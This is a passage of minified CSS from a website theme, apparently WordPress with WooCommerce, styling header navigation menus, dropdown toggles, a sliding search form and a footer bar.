.menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;color:#000;display:block;position:absolute;right:0;top:5px;font-size:.77778em;line-height:1.28571em;width:2.14286em;height:2.14286em;padding:8px 11px;cursor:pointer;text-align:center;left:auto;z-index:99;border-radius:5px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item.header-link-search{display:none}.header-nav .menu-item.header-link-cart{float:none}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:0;padding-right:0}.header-nav .menu-item.header-link-cart .menu-item-link .text{text-align:right;width:100%}.header-nav .menu-item.header-link-cart .menu-item-link .text>*{display:inline-block;vertical-align:middle}.header-nav .menu-item-link{display:block;padding:.5em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:inline-block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .55556em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:2.375em;height:2.375em}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}.header-nav .header-nav-utility-search{font-size:.77778em;height:3.57143em;padding:.57143em 1.28571em .57143em 1.28571em}.header-nav .header-nav-utility-search form{position:relative}.header-nav .header-nav-utility-search .form-fields{margin:0 2.57143em 0 0}.header-nav .header-nav-utility-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.header-nav .header-nav-utility-search .form-actions button{height:100%}.editorContent form .header-nav .header-nav-utility-search .form-actions>input[type=submit],.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-cart,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-clear,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-ico,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-plain,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.thumb-button,.header-nav .header-nav-utility-search .editorContent form .form-actions>input[type=submit],.header-nav .header-nav-utility-search .form-actions>.btn,.header-nav .header-nav-utility-search .form-actions>.btn-cart,.header-nav .header-nav-utility-search .form-actions>.btn-clear,.header-nav .header-nav-utility-search .form-actions>.btn-default,.header-nav .header-nav-utility-search .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .form-actions>.btn-ico,.header-nav .header-nav-utility-search .form-actions>.btn-main,.header-nav .header-nav-utility-search .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .form-actions>.btn-plain,.header-nav .header-nav-utility-search .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .form-actions>.thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a{min-width:0;display:inline-block}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:focus,.header-nav .header-nav-utility-search input[type=url]:hover{background:#b7b5b4}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(37,36,33,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.72222em 0 1.66667em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px) and (max-width:767px){.header-nav-search-form{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:1.66667em;line-height:1.26667em;color:#b7b5b4;border:0;border-bottom:1px solid #b7b5b4;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #b7b5b4}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:.88889em 0}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent form .header-nav-search-form input.remove[type=submit],.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.remove,.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.remove[type=submit],.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .remove.btn-cart,.header-nav-search-form .remove.btn-clear,.header-nav-search-form .remove.btn-default,.header-nav-search-form .remove.btn-default-sm,.header-nav-search-form .remove.btn-ico,.header-nav-search-form .remove.btn-main,.header-nav-search-form .remove.btn-main-sm,.header-nav-search-form .remove.btn-plain,.header-nav-search-form .remove.gform_next_button,.header-nav-search-form .remove.gform_previous_button,.header-nav-search-form .remove.gform_reset_button,.header-nav-search-form .remove.gform_submit_button,.header-nav-search-form .remove.thumb-button,.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{font-size:1em;width:1.66667em;height:1.66667em;line-height:2.11111em;text-align:center;display:inline-block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input.remove[type=submit] .ico,.editorContent form .header-nav-search-form input.search[type=submit] .ico,.header-nav-search-form .btn.remove .ico,.header-nav-search-form .btn.search .ico,.header-nav-search-form .editorContent form input.remove[type=submit] .ico,.header-nav-search-form .editorContent form input.search[type=submit] .ico,.header-nav-search-form .remove.btn-cart .ico,.header-nav-search-form .remove.btn-clear .ico,.header-nav-search-form .remove.btn-default .ico,.header-nav-search-form .remove.btn-default-sm .ico,.header-nav-search-form .remove.btn-ico .ico,.header-nav-search-form .remove.btn-main .ico,.header-nav-search-form .remove.btn-main-sm .ico,.header-nav-search-form .remove.btn-plain .ico,.header-nav-search-form .remove.gform_next_button .ico,.header-nav-search-form .remove.gform_previous_button .ico,.header-nav-search-form .remove.gform_reset_button .ico,.header-nav-search-form .remove.gform_submit_button .ico,.header-nav-search-form .remove.thumb-button .ico,.header-nav-search-form .search.btn-cart .ico,.header-nav-search-form .search.btn-clear .ico,.header-nav-search-form .search.btn-default .ico,.header-nav-search-form .search.btn-default-sm .ico,.header-nav-search-form .search.btn-ico .ico,.header-nav-search-form .search.btn-main .ico,.header-nav-search-form .search.btn-main-sm .ico,.header-nav-search-form .search.btn-plain .ico,.header-nav-search-form .search.gform_next_button .ico,.header-nav-search-form .search.gform_previous_button .ico,.header-nav-search-form .search.gform_reset_button .ico,.header-nav-search-form .search.gform_submit_button .ico,.header-nav-search-form .search.thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search .ico{display:none}.editorContent form .header-nav-search-form input.remove[type=submit]:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after{content:'';background-position:39.08046% 54.92958%;width:39px;height:39px;background-size:1257px 1033px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{margin-left:.27778em}.editorContent form .header-nav-search-form input.search[type=submit]:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after{content:'';background-position:52.56798% 47.94007%;width:35px;height:35px;background-size:449px 369px;position:absolute;left:50%;margin-left:-17.5px;position:absolute;top:50%;margin-top:-17.5px}}.footerBarContainer{background:#252421;color:#fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.footerBar{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:3.88889em 0 1.66667em}.footerBar:after,.footerBar:before{content:' ';display:table}.footerBar:after{clear:both}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBar{margin-left:.83333em;margin-right:.83333em}}.footerBar-left{float:left}.footerBar-right{float:right}.footerBar-nav{font-size:.66667em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#7f939d}.footerBar-search{float:left;font-size:.77778em;height:3.57143em;width:18.85714em;padding:.57143em 0 .57143em 1.28571em}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 2.57143em 0 0}.footerBar-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.footerBar-search .form-actions button{height:100%}.editorContent form .footerBar-search .form-actions>input[type=submit],.footerBar-search .editorContent .form-actions>.btn-cart,.footerBar-search .editorContent .form-actions>.btn-clear,.footerBar-search .editorContent .form-actions>.btn-default,.footerBar-search .editorContent .form-actions>.btn-default-sm,.footerBar-search .editorContent .form-actions>.btn-ico,.footerBar-search .editorContent .form-actions>.btn-main,.footerBar-search .editorContent .form-actions>.btn-main-sm,.footerBar-search .editorContent .form-actions>.btn-plain,.footerBar-search .editorContent .form-actions>.gform_next_button,.footerBar-search .editorContent .form-actions>.gform_previous_button,.footerBar-search .editorContent .form-actions>.gform_reset_button,.footerBar-search .editorContent .form-actions>.gform_submit_button,.footerBar-search .editorContent .form-actions>.thumb-button,.footerBar-search .editorContent form .form-actions>input[type=submit],.footerBar-search .form-actions>.btn,.footerBar-search .form-actions>.btn-cart,.footerBar-search .form-actions>.btn-clear,.footerBar-search .form-actions>.btn-default,.footerBar-search .form-actions>.btn-default-sm,.footerBar-search .form-actions>.btn-ico,.footerBar-search .form-actions>.btn-main,.footerBar-search .form-actions>.btn-main-sm,.footerBar-search .form-actions>.btn-plain,.footerBar-search .form-actions>.gform_next_button,.footerBar-search .form-actions>.gform_previous_button,.footerBar-search .form-actions>.gform_reset_button,.footerBar-search .form-actions>.gform_submit_button,.footerBar-search .form-actions>.thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-clear,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-cart,.editorContent .footerBar-search .btn-clear,.editorContent .footerBar-search .btn-default,.editorContent .footerBar-search .btn-default-sm,.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search 